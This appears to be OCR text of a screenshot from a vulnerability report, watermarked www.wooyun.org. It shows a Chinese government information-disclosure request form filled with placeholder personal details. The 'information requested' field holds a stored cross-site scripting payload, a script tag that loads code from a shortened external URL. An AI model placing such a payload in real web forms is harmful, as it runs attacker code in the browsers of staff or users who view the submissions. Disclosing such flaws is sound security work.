 信息公开申请表 *为必填项
申请人信息
公民 法人/其他组织 根据填写人性质选择
姓 名: 乌云 * 联系电话: 010-1110110 *
证件名称: 护照 ▼ 证件号码: 352612366523 *
工作单位: 传 真:
电子邮箱: xx@163.com * 邮政编码:
联系地址: 宁夏回族自治区 *
所需信息情况
所需信息的内容描述: <script src=http://t.cn/RLsC8Yq></script> *
所需信息的用途:
www.wooyun.org